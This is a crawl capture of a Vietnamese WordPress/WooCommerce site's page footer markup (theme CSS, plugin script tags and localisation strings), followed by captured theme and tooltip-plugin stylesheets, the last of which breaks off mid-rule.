0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"9830","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2
body_size: 124
content:
/*
Theme Name:           PT
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.2
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          pt
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to PT > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4
body_size: 2726
content:
#tt{position:absolute;z-index:1500}#tt.vertical_top:before{border-top:0;border-bottom:9px solid transparent;top:-9px}#tt.vertical_bottom:after,#tt.vertical_bottom:before,#tt.vertical_top:after,#tt.vertical_top:before{z-index:111;content:'';position:absolute;border:9px solid transparent;left:170px}#tt.vertical_top:after{top:-8px;border-top:0;border-bottom:9px solid transparent}#tt.vertical_bottom:after,#tt.vertical_bottom:before{border-bottom:0;border-top:9px solid transparent;bottom:-9px}#tt.vertical_bottom:after{bottom:-8px;z-index:112}#glossary-disable-box label.blocklabel,#glossary-exclude-box label.blocklabel,#tt,#ttcont>img,#tttop{display:block}#ttcont{padding:20px;background:#333;color:#fff;overflow:auto}#ttbot,#ttcont{display:block;margin-left:5px}#ttcont ol,#ttcont ul{list-style-position:inside}.cmtt-clearfix{clear:both}.cmtt-backlink{display:block;margin:10px 0}.cmtt-glossary-tooltip-toggle-wrapper{margin:10px 0}.cmtt-tooltip-overlay{display:inline-block;position:relative}.cmtt-tooltip-overlay-icon{display:inline-block;position:absolute;top:0;right:0}.cmtt_longtext{width:300px}.cmtt-tooltip-overlay-icon:after{position:absolute;top:0;right:0;content:'';width:15px;height:15px;background:url(images/tooltip-image-overlay-icon.png);background-repeat:no-repeat;background-position:center center;background-color:transparent;z-index:1400;background-size:100%}#tt #tt-btn-close{width:16px;height:16px;background-position:-80px -128px;position:absolute;right:0;top:0;cursor:pointer;font-size:20px;color:#222;direction:rtl}.cminds_settings_description .button.cmtt-cleanup-button{color:#a00}.cminds_settings_description .button.cmtt-cleanup-button:hover{color:red}ul#glossaryList{padding:0;margin:0;list-style-type:none!important}div.glossary-container>ul.pageNumbers{padding-top:20px}div.glossary-container>p br{display:none}a.glossaryLink,span.glossaryLink{text-decoration:none!important;border-bottom:dotted 1px}a.glossaryLink.hasDashicon,span.glossaryLink.hasDashicon{border-bottom:none!important}a.glossaryLink:hover{text-decoration:none!important}a.glossaryLink.hasDashicon:hover,span.glossaryLink.hasDashicon:hover{border-bottom:none!important;text-decoration:none!important}#glossary-categories{float:right;margin:0}.mobile-link{margin:10px;font-size:14pt}.mobile-link:before{content:"Term link: "}div.cmtt_related_title,h4.cmtt_related_title{margin-bottom:0;margin-top:20px}div.cmtt_related_title{font-weight:700}.glossary_itemdesc .cmtt_related_title{margin-top:5px}ul.cmtt_related{margin-top:0;clear:none}li.cmtt_related_item{margin-bottom:10px}div.cmtt_synonyms{margin-bottom:1em;font-style:italic}div.cmtt_synonyms_title{margin-bottom:0;margin-top:20px;font-weight:700}div.glossaryItemTitle{margin:10px 0}#ttcont div.glossaryTooltipMoreLinkWrapper{padding:2px 12px 3px 7px}#ttcont div.glossaryTooltipMoreLinkWrapper:after{content:" \2192"}.glossary_top_filter{clear:both;overflow:hidden;margin:10px 0}.cmtt-tags-filter{margin:10px 0 0}.cmtt-tags-filter a.cmtt-glossary-tag{cursor:pointer;border-left:1px solid;margin:0 0 0 5px;padding:0 0 0 5px}.cmtt-tags-filter a.cmtt-glossary-tag:first-child{border:0;padding:0;margin:0}.cmtt-tags-filter a.cmtt-glossary-tag.selected{text-decoration:underline;font-weight:700}.cmtt-categories-filter a.cmtt-glossary-category{cursor:pointer;margin:0 0 0 1px;background:#a8a8a8;color:#fff!important;border:1px solid!important;border-radius:25px;padding:5px!Important;font-weight:700!important}.cmtt-categories-filter a.selected{background:#696969!important;color:#fff!important}.cmtt-categories-filter{margin:10px 0 0;padding:10px 0;line-height:35px}.cmtt-categories-filter a.cmtt-glossary-category:first-child{border:0;padding:0;margin:0}.cmtt-categories-filter a.cmtt-glossary-category.selected{text-decoration:underline;font-weight:700}.glossary_top_filter .right{float:right}.cmtt-glossary-replacement-add{border:1px solid #ccc;border-radius:5px;background:#eee;margin-top:30px;padding-bottom:12px}.cmtt-glossary-replacement-add input.invalid{border:1px solid red}.glossary_loading{background:url(images/ajax-loader.gif) no-repeat center center;background-color:#ddd;position:absolute;width:100%;height:100%;opacity:.5;display:none}.glossary_replacements_list tr:hover{background-color:#eee}.glossary_replacements_list th{font-weight:700}.glossarySettingsTabs .block{border:1px solid gray;border-radius:13px;padding:20px;margin:5px;float:none;width:auto}.glossarySettingsTabs .block h3{padding-top:0;margin-top:0}div#glossary-exclude-box div div{margin:5px 0}.floated-form-table{clear:none}.floated-form-table tr{float:left;width:49%;clear:none}.floated-form-table tr.whole-line{width:99%}.glossarySettingsTabs table th{position:relative;padding-right:25px}div.cmtt_field_help,div.cmtt_help{display:inline-block;width:15px;height:15px;background-image:url(images/help.png)}div.cmtt_field_help{cursor:pointer;margin:0 -20px 0 0;float:right}div.cmtt_field_help:hover,div.cmtt_help:hover{background-image:url(images/help_hover.png)}div.cmtt_help{margin-right:5px}.cm-showhide-handle,.cmtt-post-tags a,.cmtt-taxonomy-single a,div.cmtt_help{cursor:pointer}.glossary-container{position:relative}.glossary-search-clear{margin-left:1em;cursor:pointer}#tt .mobile-link a.glossaryLinkMain,#tt div.glossary_mw_dictionary,#tt div.mw-thesaurus-container,#tt h1,#tt h2,#tt h3,#tt h4{color:#fff}div.mw-dictionary-container{margin-top:1em}div.mw-thesaurus-container{margin-top:2em}.mw-wikipedia-container table.infobox{float:right;font-size:8pt;margin-left:5px}div.glossary_mw_dictionary,div.glossary_mw_wikipedia{font-size:14pt;margin:.5em 0}div.mw-group{margin:.5em 0}div.mw-group .group-title{font-size:12pt;margin-top:.5em;margin-bottom:.5em}div.mw-group .term{margin-top:.3em}div.mw-group div.term-number{float:left;font-weight:700}div.mw-group dd,div.mw-group div.dd{margin:0 0 0 1.5em}div.mw-group .type-vt{margin-left:1em}div.mw-group .sn{margin-left:2em;margin-right:.5em}div.mw-group .prdiv,div.mw-group .prdiv+.sn,span.definition{margin-left:.5em}#tt span.example:before{content:"<"}#tt span.example:after{content:">"}div.mw-group.mw-definitnion{font-family:monospace;border:1px #ccc solid;border-radius:5px;display:block;padding:10px}div.scnt{margin-top:1em}.progress-indicator{top:0;right:0;width:100%;height:100%;position:absolute;text-align:center;filter:alpha(opacity=50);opacity:.5;z-index:1000;background-color:#fff;display:none}.progress-indicator img{margin-top:75px}.cmtt-post-format-icon:before{font:200 14px/1 dashicons;position:relative;left:-5px}.cmtt-post-format-icon.cmtt-post-format-audio:before{content:"\f521";font-size:.8em}.cmtt-post-format-icon.cmtt-post-format-new:before{content:'\f155'}.cmtt-post-format-icon.cmtt-post-format-new{display:inline}.cmtt-audio-shortcode{margin:10px}.cmtt-audio-player.cmtt-limited{float:right;font:200 14px/1 dashicons}.cmtt-audio-player.cmtt-limited 